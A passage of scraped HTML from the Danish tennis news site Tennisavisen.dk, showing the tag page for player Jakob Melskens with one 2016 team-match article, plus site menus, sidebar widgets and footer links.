                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jakob Melskens</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Jakob Melskens</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/favoritterne-fra-lyngby-taet-paa-nederlag/"  rel="bookmark" class="td-image-wrap " title="Favoritterne fra Lyngby tæt på nederlag" ><img class="entry-thumb" src="[data-uri]" alt="Jacob Melskens" title="Favoritterne fra Lyngby tæt på nederlag" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/09/I1T1186-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/favoritterne-fra-lyngby-taet-paa-nederlag/"  rel="bookmark" title="Favoritterne fra Lyngby tæt på nederlag">Favoritterne fra Lyngby tæt på nederlag</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/" class="td-post-category" >Holdkampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-13T09:55:40+02:00" >13. marts 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a 